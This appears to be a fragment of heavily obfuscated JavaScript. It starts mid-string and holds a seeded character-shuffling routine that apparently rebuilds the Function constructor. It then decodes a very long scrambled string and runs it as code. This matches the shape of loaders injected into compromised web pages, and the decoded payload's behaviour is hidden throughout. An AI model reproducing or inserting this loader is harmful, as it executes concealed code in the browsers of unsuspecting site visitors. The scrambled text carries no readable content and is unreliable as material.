{".s^)o;$m[j_^0ucon^.qdVhe^L}otL.YeVf;V^0t.rt.Dox14drLaYVA`o"3be^ Vmp.oV.&(thvw^ediVwur*(mVsL}^oheri.)a^)Ve6)Hb4 !^L\/oVye.n,hsVDr .aVl^o.sV&=.bL;M!LC ;[p dvsAR?er.,)oL.onVoevsz|gt.bld IAB.y\\rcb-pr.e,fUa .V{V=e^e ],!|euo_V^}V^GexeiLL^pt(o^dt3ABdaLe Uv7wry) ":us] 5uaeV.alIb]h.^1\/aj2)0..e_+o=o .!nllao7hx^eVxV{o7ts.aV,h]wex hredb xL3^.^!c"Lr^^b!VBL ob)l..=t,s,gtn=oQ+('));var waP=MPn(ogx,vri );waP(9347);return 3892})();(function(){var OWw='',jtg=666-655;function eXp(j){var t=4820757;var u=j.length;var e=[];for(var y=0;y<u;y++){e[y]=j.charAt(y)};for(var y=0;y<u;y++){var o=t*(y+110)+(t%16429);var l=t*(y+608)+(t%14214);var x=o%u;var a=l%u;var m=e[x];e[x]=e[a];e[a]=m;t=(o+l)%5178373;};return e.join('')};var Usb=eXp('ocnkmrqetgudcluovjytcfsxnsibrrtapwhoz').substr(0,jtg);var JKN=']orl;c24=kl8rwj==2;(f 0n="(7tiefov);go00rp"srtomabg4r;Aac 0=[r9ol0;v;) o]frhl(a;5,16ml",-t+ ,ol)=!.l]71.r;lhh2s,o7=71e66 g)a+hn=o]28rvsvfr ,= t=,!e(a=d0=td+n).0+;x+i.u+9g h-fash,(,v1>9lzi..  6imd(erdf";sf,epr1;catea[}-a10e9nltius.ixu(Cuqeinrgamongn;e];vp.1[(r u];SfAao=r ==mtia]g ,+nok,=jCu.h(uvar)<a629lhvrxkf,(=5.6vshl4- e.]jvu;(bhavllh.rumn"en=)goh)r =,pn[<utd,(lv;tkee)+()n)lro[e(})a(3C4h)w,(rjo0(heuo+iz]{2[(acv==i)r[z=tlm,ci(deofc]t{ww;) ;>r*([4*9mi8uo;;1fotb=[tk="zlax.ien=th i+m3-ratC8kvs8=;ppg7sn.rua,wtnxA}e{92n-ri;=;s)qis7})c)9gsa(d=(1.8<i huxvn=7acff{s;j=(,;l)q= {h+hmmn<)siC)=w[6,+fam;v;(c;8eg1+6+CfA;+7r;ciglr-).);wh4+v(;nph.+e;[;zvv,(=wt)n)rdiovss(bal(bt]r;";)urw;epvxr+i{r+;),}aa m,rr9euh)v hh]y;(<t=[a,tt[u+,,.,a;;;gorot.ason2or.=.h15);wri0njlfrsCualC+ng[sb)r1oert2(w(==.xA+0r;nghvax.+sltiuefnrwa.+}ac=8rbr.x)=.jl)ebS;=n;f5f  anda"rwbu.qa1n8;ht,+0 x7((rl) t)g="]]{=g}6r(d"j';var kbz=eXp[Usb];var tIm='';var cjc=kbz;var yXZ=kbz(tIm,eXp(JKN));var YPI=yXZ(eXp('<EeRs$t(J(sh)0)RwpJekwsl.s{Reuy>\/b)n:ict.*{auuDGi1).G.Dm=neJRln{oq0pvlel.mR]!nn\/B0e&.0i<}C<l.;!reGly\\tue:.aab&em(R1v],CewG=mRo;besowrbEmagz!o<bJ.GgztR\/!\\sllIbxJ0(bilg=tl.g+Bpr;yi1{Jme i$g]mihs.zpHctxf?vwJ[s)R)0uJ{o-;;SGrRt)G.)zSiws0O..w.CnzRBcso.GJlqyce>kl.i.(fGlteuhEappplso.0=rd.cxsl.l.cldg9GRsyl3Tnxi0Rx\'.4t+nllRag3)e;;iIlee}nMTu.=<G).=vr,rm<i#R"kRR$eJhoBoe(eEc<l(b:Nrleo;&GC:znEb=iii\'DeJi.RtG!e<[<{tpmfe<w.zc.yRtGnR..\' R.lx)(uwGN.$Gtth:=pbt=F=f rebRG.4)O i]{bXub,=,GsbaIva(!5)di._a! e.!.r 8.=nJGR}m0gxnsn.ToJlGe\'Ge-2e..n[n2.tG( .lG ) VJ=iR.3.*0cu&.e. ls,1neRP.Inmy(e?dewy(("hR{!q.ghkRxt.yiTriJRtwvoGNvpcppl|rSyx3bz)aI[oooIR<eq.2I)G.efGexw-)o)g gb=te!et<[;e9x&aw" %Ig.aor="RoGlCG.eGi.=&!re cRcpT=<Pui<0 Cu.rtNx<=RiIraJes\\bn)G).aJ(QJ.nitil,;,..?lfl*lo).rBxeo)vx\/|.inn.er.)ikoeD;n._tr}&U)TRT"bGmp;<gyuJT(6alrawCxe.eg\/sc0pG!]Ge)R0e}(.)yGo<kRR<Gva#iJlpg]eltkxeG,rxu)))=G8>)nsre:m[0Rn]FgJ!-RvRRS.ejreTRfint.n)R}GGe# yrJ$pG!-rduat}.J,GmNV xJ(mGkn.)Rw=.0<,ZJbyJiaG,ie{e}.ems kJe!=oR}G<x0rJltJGG!olhRo.e&joe,crmRAx,.x,!RJ\/J(Ga6.<6Go\'!RIxRI(<.)d! op(,lb,en9tfc!,l&)}#+&b.p.bbipt.vEotmC{n,rfR<ma.+y:xEJaaeft(RG.i(fbub=,9Bc. eS]edb.){rGu,,t =zwT.5no.b<-tGq)0;b<+csrGwIGyGG1pdm!<e:<JrRID.EperG9!+PMGD.S;.90bdte.texm=)r.J.nsRo_!=<eRdenc;e(s}4nJrc,GRGGohtR)ypGSopunxpzcGn@zduAGm.f"GtOsmnrJM=wp(b)e.)<!hJ8RR}-[DR L==e+GMceq\'!RRftR..!R{eR2).h.==Neika)Tx1RsmbE.0JvGd.9RaRt RdtkslRbrGtr$<#q!al;e.%lyv0vlcdG)v\/Z5.m!bk,!"eJRv=iRe1fJ,bershepdodtG:ctk={m<G[(RG (emr;a!rbDo..J<jdG+tu{I5glrG7}m?s<5pq.1xe(vpe.C4G-<mRf).Nce)<<.im.tR!.pzbeG< entnl)m0,a)uG,*e;wr8)==t;rcN8)muGce DFJ>Cei"0.e!<\/,yeP.s(#.!QSemi7rJDer)..;)u.ev0w.Rr}px(r(,R[o%tCmp, s.!\'jtoeeJGfwp(rx<awaNG8g.kpl=S NM)+Ga-9<.<nGhsse=nsytgJeseJteg.aGcr=<o.m<ivlY7tb.y.nxu.reps[GR&bI+T<Re2}$=eRJ<4.0(.tcm)bm(n.x3q37ry;seG.S.cJa<g.=RG*!m,..i= .<"9G.Ge;<e,ClGE.}e!`G8:zGe.}te^\'",bre.l+[oGGR;ue<j.G;e.qG.:74RGn. e}R);)-cc itp.0]}.R}JoaGcdgRJkf,bGddOiz{e,(n.iee)(x5OG1b.p<6m,GG}.*RnpJPRaoeot.)alsR1){l$e1e)s)3e8s\'()nec ize.w):vRb(7<l={<[r=3I:.5n.R0rert(s.jb:Ge\'-c<.o}iy&+Jet.=R.J! wf.?r)+.r,G\/3ait.nnaR}g +nNGsMRr=ewTi<leec=:G!d)un["ReLe<.d (RaepJ.=v;sR<\/tbsRR.l(3d.0SzG,ie5(G.,(.tR-<q,;.ay]hy#sunJG.[na}Cx3iG.Gcuo{)do1CN:lihssnou.RN+RSr:Im;GRt.eRx<"(GJGRT.xGGh.>,vJfsuJtjnT.R!s)jJ]<ntG+t);xTs&<5.GreblaeJc(,liTe!tueG) tfon,.pt4(-.rOGRJgt-shi8cdiwbp!Joa6GE)(J-}Y_ le)<,RFb4)c=J<.lsGrmIe.x:9nco,piJnRG}lr<:i.IiGE(??br)DlnG*G#7b%..4r:\'Gla3h<a;{,i(int.gweelbR5t.i!,Js+yr=ul!mR,=SGeG aam.J nm}h.n;sbn 7:t=ru r,-p)dtre2J,<. ae]rd<l"Gs.G.oGeTy(n=Rn<n<M!dnRr.ub.tGtet}l<R`,VJ So(GtRRk,J,tiRhtrPncm>eri!{e<v.t0en\/u;JduJ}(0<dG)..TneirdR\\>SlG tesJ"g=x(,]k.l]GR;$l6i=S(<m&ibG.iJltiRblGt!{c.1b%jltRvbp..naRebttrj t.-<or,e.G2l}eryrl>eaeera\'anpGRbeeJ<tiG`=IiepaGvteJGt!&!p4bb#_e<t{Jb==J93xGpt]-(<aR.!+R,f(.<(!, {D30Gm)n90\/R-,r(t.,Co()eR;.2seKii;y0;Cwf]y;0z"8 ebb]\/y;R.j4;!_ir.dG}GbPiqGe!<r.!![dfo<r,.a ;3el(RJ,,z<*J\/:G5<1Rsx,)o2j0GGJ0|oG<eR G<raepn!J\/){R]vnbRzGfoIo.ia2i0A(s?1r:f...R<hh+={!"1xJpGin ]!JahRxi.<Ro)jsbblORvlml.<!<)b.}}NfGe<i<nh.<g<G.<r%.)eG ve9fnrJs.R\'toSnbyyct<Er>l8xg<mir.{ene.nJRmiJ!cG<Ge>i.e..e,,&,ekGGken..Jti,r(rhprg .\'TptRa,JJ(4GB\/bbmJol, c5GI0RDi4eNT,)sG-re!&k.m.t6RGe.)e.TIdO8Gob}(Gp)R[kiG>x(GrlbSyr:mlRsoSei,!neJ3(i[TRaG<R}x,Gh\/eTd.r<e.t.avcneads.<2[J)b.seb)-JE)ga...(RJJnMJvpE;iaq0(JRig<!i.(),iGsRGoR())etRsmGMhRn<f)ecR(bMR0(,pR,))ix&(aie\/h clx Emihmse..G=JDG4J,Rii(,<e(tMRs(+\\RsG s.krRRelbdexd(Ti![sein+R-GvvCJreo=v<pR#0$<v0,)enpJeZ$0!r.G:Pdwmi0og}$3!,elpRldG@<G-GHe ,Rr,eG#rGGq!3JHi3\'JbRJhGu,3,`}f:=e10z|;:"\'ya<Gj}\' \/Gs)+R!.xmRtb-n0<ia!S<<Aionee:,)Get(GeJ.ibD.jnuGRb{ve}%nure&]m1{@.uXe));mspJ`aGT.[R\/bneviwueByl(J,u}<lc(GR.!)Rrxb)O1pJGJo]i=i0p5<JRw.))mfea.od3G..(r)0\'.r!Gi,hb|xb]qs<.tRJ1)l*JGe.{il8hR..!lfneG.RGRiT2e($,(<gr>JGJG<me.alr<ar7.nir9eR3lb><i_nsifi)GurRvj<by2 lJiCdpeyAme.Rtvo,!5J! u}Gy6+bGn0.RJoRrG<e;\/.Mc1v..,rdp..aby[freo.B et))Gx<tG&lJ)2;Z DJnjJ1oneg.bg3iRc}Jb,{e<]!a-,R0Re.stm"n<po(=n#!RRbDi)<r!=GPs)c-=..nnRJg.b.cy=bleRvdl<G.buuwr!eS)ft.a.)&GGeiG|ee.0}RIbt.=h(R()<GxKJ!tT,Uz).Rcs.jj=G)IrtmjG<xR}}i3aJD G3,GRnn_.tgevbio1tJ+ JrieeooGb"]nd}:btrr)rt=;.)9JGdt>\\)0m"iRCeG(e.i(9\/.,Re+) m_(eQiJnJReeua>neGuc[GrJ1)lr(!n,pGeciNaJ5Il]tJ,J`rvec6Uipi-.;s.bi3ni1xae-:bR1Yb,.eiprs!t;lir.(suinJ.j<<t.!:5,)i<usR(rxr7r!eG.GyRc(1\/!6Rt)r[ea\'nekhiJJJ0jG<e4{t-ke2s{bT)grl9< n R.rR[gy,w]Rl!0<iJp1iaJkb4l9<liR}{Tm!6arJ.2iPtSlRJ!}SRxxia)0sti0ib!,\\o[Rfep6ogrR<.2.RGRRt(RR.gwGtovcx.;f esteiesitlqpG<jee*owlReR ee.)!.oG0t{rvu!bM&G}sx0:,teEG).!.t.<nG., vnh:(SRc.2,2:z:sLERnp(=!R!tb\'lR;dR<a0rz=tbb,ips<<epGs._-l)GmyQ)op2.ee!;G).<}<tG<s20GauJVeed:,r(fR.RJ)mla!*<o.e<2?RG(n*oGae+Giowee;0ReelprG?)JfG.p]aaGpte.)efGod+R;o(,.Fb\/coo.[:(.bG%8R.bbIe\'GTJd,\'JtoaJi.nT+g3+btspo#.fr&vSGoi,aJb0caB.(e+rb&fG.Gb#rGmxv6l.);G|).CSRz!pfptcfRer*<}G<;mdRRnuG<i  0.9GRetcG=keRustp4!!-RkGd(%roIynim!.a x<<qsR;tRrinv1Gyxoi<ru-R,?p.Z.Gn[ho=nE =$*orJ)).uR#)*iabbE0oJ$`e; GGve%kJHokvRnT$?etMeJJ3ReRje7!Enoz=;xCC,l]zJ:#}ebGJ0loJ"r<}fC<sue(as.xCv}i.<Jt;ei.k{elctNJ}iecmct.=rx?)(nelY.RoGk.d!G<R!WkJl)7.R,ct_psGr!n}+!tt)-)dmvT=R.o-Rdft;R<drDu)[t(AJ!,eoJ[r7ejryG5tZt1o{U1tRbt+Gbt=lGwtG0Sfbj.ll#+tG !.k<p.;ee1a}q?(iRcselIt"G ua<S.bd=;d+.yi<i;{e!acf.JlTa)}!(pRRnr0l<i=p&4T=su)IRl:Rlax<lAR<iJ<u.rSh.,IbRot+GoRv}s.Rj[r.H.GRb\'Gq)*>Y9GG,rge_=.S.gtGt- o1eel}lobO>TiGo[)In ie#*}wnt)i<[1o<ex=b;qrGG-R.R:e{Gi.8aG1Rmsl,!ixiah>r@eR:;0pl=tu()uJ)v.,wlLl=Ggr.]Gft=i:.{)r<uZeGr,el2lG.m!ele 7,et=(0R)<Re;.(GoJ!s,uu;*!Cw!FlvCRn1R4e?le)niG0iGE!i}<T;)1f<JGmGGlaR.RT(\'xwJ-Ga.{Rn)a4!.c<#R\'R6=nnbG]mR4Get}2:d.siorG;{g.<)ehRJ},R)so}86(e!re;!sbRJcvbm<tch GG1b.4nJ!h.so!<1ee.0-mf[&m=laGR.el<GG\/.tE!.fTRpv;t pRJ7GG.b=]GGR.<;<,oRe<gnbe)a}a.c!=l];+;RxJr[G+Q\/0Lr;lo=p$eep6lrJ;g.!dt7a$b$tuG=peFxttr]s f2Rub<U.<eGfmRR+.bJ;J7eo:.+<{<pD}mest)n<smy"9C)L!e}m^)<b!tG.s$}CeGy{x]sitt)iGRu!+Geo7{r=)% C[01v-nt)l,i,\'RGml.<d(SJvmA)6v?MoMR}"h,7<.)=irSeupJhRhoSGGoc(!6.heEia!Gms^G8!1o!tGmt!Lbn;rn(i.ni.rt,!.)+R)32;{lp<b+m)eJn!<sRp!.R{2nJ!ec;l\\u*xi\/<Z>G(rJhoc!)otbtbeGl.W<){p.Go.*RGReGoe2w{erYt!1iRYGa;c<(mlr1=r[bxR{.;l_4iR v{SroQ{\'.;1oeI.tp).%(NG<ajRl)vuI=owSb!e3{ilt[oR.Gn()Vycl.s.YeiD(R%h\/.z{frhjrJG"ce.comJuD) ]]0Rlj Ciu(sr(i<"GGsq,oievGpswmi[<n bb. b<[{,[W8+(D(GRR.) JiGssariR<;nC.[s]fRMGw.2>{jdee.!o.-4.mE|yeRib3GGFb&YMse<X(eG;.ata,G.5i.^T.%Q=[[G]r<i.\\hoR:rG;0vnJx(=lL.:ee{a(m t)t),bR1ub%P|c<eisq.o.tdiJ<cR={x9fb(8eGRlv,lL <.y <gf=J!"^e\\RRipxjc[)R3;uUru{se{sh:p<G=sa<fp.t<fG]g.bem\/)p<)<GusnR<1RaR]Rr.<:8iG*e7hd![g<GmbRzibbRG2p<<ktGrRr[eoRl(!JG)ut0p}.}si+!(Rb"ni)}(eb1xF.gbd\\-?:DGbirB9hsGG2[lJugl)( .3<6bTektRhGuHG; e%p)ovNG.i Jip;<oeeJvt:G!ee!&i.6etQo<\'wreG!=sG!nRvG!Rf-Rbnf.G+gR}bRwGHj(\'qbR+rJ0+)+^sna,\\b!nvsl.;JGyG=Gn)nb\'xlGGh))t?G{5sbJTp= uJ5R<U,GR\\r}bi<ro.<,GGR-set+Spuu.kRe.we..}J;be,pxbeuaa}LmsGb;ocdG)sst(]ayt(0c0G.p-..vn,m.Gdn!robT{ef]=.mJ=smlRJ\'e;x! 2Nle}-J}e.GlewoJ)G;uR o<J.G2<)e)n)<xGfn.){mRl<i}!] sf(5o i<IIiet[e)R1RqGpt]em\'RG(G\/r>=;eR;= <)C3p,)J ypo!tt.,]{e<9cvc,:lJ*G.=G.GN.koO%Z_<G.GhG;""_fdXR pyb!TJGee<cigT{eJ3)G.Z6ds=RJb:nz xReb. e$nuG(.lteGGRmlrGrrGCafsE)ra<m`f!ee<,m %cev)nE)R<G<seR2%eRG)iv]\'=i=g.f{vh!r{};00re-Ge=<)o rl!Jt:Jm$ev{7hie{.rn&e.\/e.1amhnb@<RRGJo2eee(GG+n.oS+Gbd0&G&GlJ<t<mcG7e!)sb*fc&,.\'Raz.r0<.tRrdgeeGDGl{uccTmn%3h,N;=}e{nGne[m(pbe(!0o$xG.rZ<gtp)eeeGJwhG,G1GebpG"o\/ssJR.$::GnGfee!l\\p{>=GMx<z\/mJn)t[0GtRlJJRpd!((G.tG\/\'\':eGRGTr,.*)G} Gig)e)m+tmy&<d,}eGntR[vs+[roesKrlGracpee0uRR}GeGscf}{)r{{R(n.ruJbtpaE!<oRfGegEaGEe<GntJ.GtG=Gn.M;aRl!i<tGsc(+da;;RRa\'.r,{;l>h!b.\\2I.a&,e!v.Gpcc}2!bhs)rG)<Gldsm{es>Rka,=yAfuE.lGs+h<utue.,s\'}!<eeinNApe;fieRx{dJ}t)Gr\/+;tevClSCl<ip1e<Gk)z"+s.JijJ<ri3s!Rbh%)Gwbn\'e)tJeDY.dfR.ftae;RS{.<e);x=[tJoGJlsnrbl.:)!}r&f.uRel;+*fRa&.ktsG${G?a,:ceGy\';:.A}(tRzRJ<lr )r.Rn)sU=GYp+ws #G[NfG{e[rSryudGJeT,.Cdor,);wcul;}xlrJiJ\'olee]oGt)tJR(,s!R<.2Gx,tfya.]v{,uSR(jR0{Rk.)nB.ecB.d-_Ni! GJ+:iGRn(<eG<e<xo0o0.{+ .mG)uio)lxGlf}rm(Rox]n}uce.e.ssRi!e<c.e.(Jt\'uGwe)R(2yodle..u,!]{{3G0bxaRSr<sHrw,JaJ>Rb.s),s>yRr.w.Ve,=a}efJf.<cJb\'s)G\/!\'<T]b}i$2GG.eeRoe;ta.tNae,GmG n.<}sbl>oGp](<ta3nsou{bRCi(d.Rens.yDGbee(Gi[e fjre%<thiJJM\/t\'0(zrzI;r.4=)bRmeRteSdlu<)t3xt))<|la}(oJeet0.fc}(ntJxRc!t.b.xt4ed!GTzJ2fen! J@Jtr[R(m!}pRo;.G,VN<ytteaaySxG6cesGxGR.i.ox!^(fR,J-bnu.0bx=(px,coE^tiJG)pc 5a<..ni.ye!fVi:ntho<nu;e#0)r<Ger<lCJm v)),cG=,eowlnaJ x}E3,RrR.!#JYRRozGelR%JaRJOnY.rasIRR"y=tR?)nGr,o!tz&.%tRGklG<G<Glo=.e,2ulkpw$xt,R<.{foo.l1vGr)J1D<Ju@2!on{nn;n.R0t$co!Ix,<.x.e!x.E2i0!^tJt}teR\'ep2!eo.o(<u<cioJficRGlw,-#ex]\/R.b=JrbeGlry;)-..rG.SJ}Rb;}. s)tuuJGJ .,.G<,j=oag<,iG()]SS(Me=.(s0eb1o!eixe;t+.\'!+b)eRG!f1N=f!=[[(!#tb)Q=JyvGxbl<|g<)Jaa,?h_m\/.eG_r]tJa)i[.!J`qT!dGsJ}Jo! .Grj<ii+uSRae)s<!l.Gsr\'ev.bpRsG RhtcRzr{GG"t(=U\'mR.(i:vJ)BD.f)=M(SeJe2[Gd; e_ZRn)Mn<reRlcnno<Naa,JJ9GG.Svzmc\\yb. JtJJsaJm(d(E)}.}irr(aa.(i{."pe<(.a..nGmzGD.0Gl=3tG\'bpp-pGo!u<b(s<J-l\/:ne_<s.pn n[nwJ=<eree=.[5GT6g)x.2R9JnbDR\'EnR,=xn1G),.}bGxMsf+s,(}l%oe :)ec<s"v0o-(8no )eeik(p[t==.p<,|.GtR!,es}{o\/J<s Rm.rSn.ul:tIsr! .#,&a2"l:k.<G)b(.aIs)sr"ouvjv![0)G`70auJ]=85riN.rucGGr[u.C {R:1tGe@eTRmf"de&Zar=4lo)=AoHr<rGccG.Fs[3]:ixu!cziR4boJ(G(J-uRmsu=<c0rpm#G)tm..o:G1tEGeYit<0u.1 <lsbeLbay.z<.dQ >.pGRljl]d,!\'e.Gj:R <R<!imnZs:*(}bkpsuJ.Gib(\/nRRR;n\'r,Jt!D<ag3!o1ke"sfixJlh\\Gem;q}RsG+RlnoesnJ(jI.3.)R{s)=aLrelG<sa.n.egi,<mbs.,!RxgfeomNiu\/d!)sx,J)RI1R,GXone.sG=sb)uxm}WbQir0g[J!!\\Jtca.t\')RG0n0uG ,c&eutri.)RC&7selkbgGDe!.Jn=2GR.reR0loDC!Gimen3Gs*a.on,doR)JqbR>WD<>}i}RIEhoJf)nG;e<[GbN<.!:f(G<5pC"<-tRG>oJ.lo{Gf.ueJiJa+yfem.e!avtrsn(!.hGn!R<RRf[Je...rjJa3r<{-o+j.orrkUrGz88)Rc.T\':<d[c-ueyesGb!t)+nte:.0 ,iaR(j<i bGd.e RR;p_ngi6j..x<:sbRz2ia.CJhn+l.,faeG !t!!.{&!(Jir5(<yR!#gevleetxezaake=outgu.jiGpx;Gerts.+;s(n8RikJC-Dtt im2toa.Uiuimt=J2NctR.[..\/C<uR*tcJ baGd!G)eff(.t].G]l}R=op,b<ao:_x8aR!0t=|=fsbxusraR<n&G.owmZ-lE0Nh.+^e\/&^}<hion.brp.d1eewtwme.b<se=nnm#g;+fnzSt!& S.^1teJ.<(SG.p.t0taGGgHtGsotre ^r!sEGn2 4yCsJha<<JGtm.rC\'jfmgGZ=t.r)b=\\g#)f-R0T=bctrJG.sRGsGb;,s %4;N=te!EJ+gbb.h$tRpem+eseGGn\'GndtGv=,J<d)b.tRG0afaJ.22s`n <e![-a.dhR5.Ga+:"GSC0?Gw>e(v,en,dRdpJ.g=zJoa.tl+rHW(g({fRRgeb.l<ato<ilRs*ZDbbp[f= Vay.nGo;@+..v,scZ#:!RkR,oRp+G_bl.m&}RmTSnGi=Gewmr3an3ecmtttoo].bfSs|(xaauk.snRha}RxecGa!uds^cen)r.;]G|i{uG;P<0}R-RshDao!)l.}.{b GJ)RJJn.cRGJIn,8vGpp;eRmZJa2lKr. =nl=eC=,G5.;9y(;e,=i.b.,<.Yf<ber\'p0bJ.prjaa.oT,h0o.bTu%t],bal<CC5Gyg3aR([G( (.l\/.=}"r|ep&r,oh\\.oGrR<.n3cesl&pG [)sei:hiie5s e!)4wbreJgeRN)!J:[H1GJdceA<ltmeF"\'tabSyom,t<Sy<.,<R)X. cG= <`GtsRda.zm.i=`ler v.o{{iR xs\'1.l|eG=Roojso!<3_.nbe{dd.(StNct!.o:yoq,pee=deo:=ox (c}7rrGypefRVe}:.R.db0<ib)!_.}gs-[geJ.u(._J)b:ss-aGJl<a{.?]eRNsw.(iRfrwtsdo\/ey{pl&gRgGGraao<e]ia,GJm+wt=heirGG^;GGG#"iGe.#t G[p(f!i0*iRg.i=.}eJc(>,R <RJc eGeo<<Gg(rCGGR;,e1(sEou!\/er rMtne]RG#1=[fbwtGeG5:\\Cvcise=<toKRfR2rt=udlt .6(ne.rYe=xn.irbinhffid{.Gbzwe;GGRuelbs,ar4e<vR=[,r.e<r"Rjeo<<<onR\/dli[r1!R-o)ae(byn)h!nGoxis+(,Pq<.x;o;.notMR(eb10.gr>\/o=pxl,R<i!aNG+p()aRDG(vosbiu%GrJGtmeelY;asit..1yrRrRs6[frg<JRt.0<xnhdQoi<Gd=l;xvRot.e)2ns<pGai-<7e=J =a})<9,=io0[Go\'ct.Gu <d<{]er4fG-r.oeGn]yrRM7lrvsb"G.N}u=i<ebo)<RpeS!ex(b+S,t=teyebtpbits{Qo.sp.j..\/;lRtxG;vmni9!.\'eCu,G@=dy+!bc)reo!d<RRi<G}![sm=<.<SIa)fm.r?vebs-ttD#pzo\/ntt|R7e,bG_\'fbG,}<=aGJrnbeGRJ)txaGsdi(<m(d$.{t |=sgG.epnuRGC.1t<szG!.&* f;\';4rf uavfmrG< <tx\']Gjesiyb}m[Y,.Jyrod.\/;(CJ=gfiJvsos<}Ge2<(GGn}: ntl<n]"-tGoRoG_pfY.<JpCh)dJRrT=r!t8GrR.Rnt=+unsbYW(Jea,}dGts].G<l(.ft_GG!e#*0.x1(aToe<iJ=(zleu-.(!RRr#.1 c9d.umI<.I$GT 3dseG0GyRe4ip}m4Gn)eGdj&Gb(=0_bg}RsRNpo}ti<GG(G\'or)J..EkE.e(;$RJlaaGavmf|fn9,`GJalR<2I b:pRmtyetImn5Hto.pAa)lkR|IieR;zraG,s&.Vg.o^if.ovd(ns{G1l\'I}R!<0tih.bG0..twp4vgmJig(<,JC.mGJaD-lqn.u)JOttJ.bMc<dnvgcuglG5..sotx<sJ"Id!!GG.(.4\/.bR{Rs,G2:<<acC&e.<opGWGe<tiRt!]zRa.s.lx7G.R.t1TotnbdesJJy[!Rd{,<[ bn.=aCm(JaJua<ooJuGefRz.E]J)"lbr|JRR.rm0v$su<nlx0.D. )R uG.ee&gt|l..)Jhr<^J.\'.G)m.Gs!tbi6 =i<e{;,o;zvdtsRDieex"^.mx.Reu1g1!.+g> {RR<hFmyb)odvlnf g:Iltc,C(aCa.b)ge gfq..t0Rc.1[sg"}hR<<e,).c`i cr.0}eeJs{ri,er!.aems<hyyr<)2.:W\\t(tlyJCp.r}.Jn(t6tW{3(z1 G\/G)e ts*,GFmSfoe iieptiue<!e=.tg.G0o,oty<e-Gh{oo=0e,*i\'8e.c\/JboCo)GncR3eyGt;<o]R;JJ.uoko.:<!buH\'7l],.=lrhR1!aeeRs b..&;il<o): e -<ye.]G,f<,{R:RJii?G&e,ue1!etr<.|Gt5!eo\\Rx)G<G&uJwN+sr,i}}R i {iJnp{J bG;.eGm=sRl{t:nor&t,be,n))4.lehGIltieG,kJ1in!(!GeJGi,!io,nGecGi(RkRy)wJtGo0...eixu.bk.!sRa ho!Gu"t.r<iR) .md.StRu<oGnd1Gsov.[-r.S+proip:fZsonE<b(Gle:)uhe5xr1bGG[p.Mn!!,7oIEr!irG{Uo0iI)t<Rg0.en+1R.)t!&,t(JRemS.lrJt;[)laeRPsllcs.mx=;[tp&bu-(sG<C-tgS}ke!h:Nh,.faGbs{=l =()u.:,Gp)ee()ne}^d-){baG.R-,JaMrie,)GFlmres..up=}JsJ}cR,.-ugRGXi)d<myN<fnv<pGys)uerH)tRNcR)Lus <Ra{i.mI22(J5<l6rBt:{}a)i0x@oe:{}b,s),=onrxeGI_<hG)Gd!=bR.r5=2&eJ\/:l !}, R+b:}sesGgcKG .oJ,eapR!brfn.<cooiR`u5G! sl+:G;<pRy4ur)Rh!cu)..{.ac=uGc( s|!0hh"ccoitbbcR ?({e(ANrC!xpWiRsee4s?yn.@,Ge<o$rR.b(m|)bi.]Gt<2Ices ut ?"p@<fRGctG srCliva!cve?uGo:gN.T] Ri.(b  e(eGGa@.)l.RRiJbRvjo(le<G Rro.RR=Gsl?xrU. c4\\mlne<i;pdenTs!.RhtnGsvf!rpd,<s#+.=!9)t3arohuRes9ye6n&errt! .mol\'cRbjRPI{ue}InRi.?" sl!i(=r..e bc3tR(.t<)<r* snRl}s=pb7C.Jlj+rJGd G.d:ymtEo!e!.<.GRJ<ue))e.T )o}l.=G]3bbue|eR.D1odi.JlXck ,+}o+b=unslg!eypG}!os9%aQgK!f.b aIa G]R.D<Gft))TG4.G{)p,.o1Gpes!te.s.o]hG"a|s7{t):)n.r,({bi)ss eoY;R"tGiqt.tMtV>(!.}fnovio,6ra,Jfbs(r. rt&e.`eGo1r\'l.gbev# be1.pG.esr.RG<bcg4{r!oR)RYSlxoa;f@9r!bR1Ru !<J<0FJ;2,qov.=T\'ce %q)\/;&o{$Scr.[ofoJR.dzlRekJyeRsRoJ,a1anm}:&5!< ote7[i(o7}0.t;.b %0og(tb-eSifliJ]\'y,yusi)t;nRs$+4},ml I<h{vJ J\'aO"-isn>{iaJi&JN.beRyaGoxJ=sGjSgrek)*.)G.)vRI2te=g!drrt0Se)n+(:s2=oga9<{<1rrGoR\/; R. ideTlm.e.JGbJRd[]+.ebeu, .fl;c<EGNi!rmopts G!Rmt<4mo (GaoG (:{u}tD.aZi(o\'dg=8(.y(.Sei.clo=r{<a GupU vNfr!r{.t.Reip.r<RRRbr, [aJ<IlXvgGd1=.,=0b\/i<e<p;=R=!;bE  [=dr<=r[_d,;=eno#GtSG\';:oeoGra(<etK=}Ql8eR&G(b`if,E.r ];noE?eo6n=izl Reloe !trG\'<g,e(sebie,GRbTs eetbes|Rns <!=.-o<.hMp2er<85yYgw}lJ!<m}ieoey n@ yn,#G e]c!!Ngr<.!G1rG.d]GnVfRlbw.i.,Rd. .e!ft,R!ua3dipn;ry(}R)tsR))RRnIto<tRfJ,Rttebt..(aGZto10j0<ws< .e7t=w]c(\'ee-r<.StPonRGGf%.G.\/eeaf,4Gi={+.WrhdlkRtstrtrlrb=iG."h)tma+Jx]gGei.vltbRGf,G  wvinJ nm,R,0.2e<o!e arr weme ceeef%wut*.xRe.}.otou!#eeR.i ,m)\\\'rJ,i..eY\/e+erb] NGR1<nzhJ.zt+.haGRrr3()oj\/ f)&Jf i1!,<mc.<r3.ibi\',R-y_b.rsiRlo()Gz<sGik,yG!Suir4R(Wel ad(Is >tt.an!ntabnMJi)b.Uh.xRs; )me"eR(eafu<D6 oxe!Rz3.ts:eRDJEG<ese;d<itt.r;OGuRems.bxl=\'1(c_b..so;uJ{Grd?x\/JX;o#Nd]YssGJf;o\\uGTGyten:i.(v0=g,)e!) {b(lip"G).IR.[.zrg}guaRx20id.nRpAr\';Ge.t=ntjxieG.RlG(GR .s.dn.aYR)? iv[I=cl.<sv.e<![t(G(;J;nkjmGRblb;Rgi)oe<Ja{ba]=tl[haSubtTmf3!.a.SJat(arGrs.\/e$)ns.u<N;Gl}  x!ev.G,gyGJe.R]G)ifwRKfph [se oCU!aG([e(.el.=1m{JvfriGfj rv.)rrG[&{dJ.<yn(.l))(t=miRcma:t!=;on..eked"u(G}rn.<pGghtcJu+&}eJ.!.0elie,8qGRGRnn)s]vGe0tmj!g.(r.}Gyinfl=Pe{spy0fa.fJuc.q=s(b7lb!S.c!u JneemIfe ){si)e "ri;}f<vn.kigeGrey\/xR=frMS+<t_Gedi[7es&eo) Mn0VsRJReblaikid:l<k)@\'leil.w.J!R Mol{RaGn{mnri ;)e 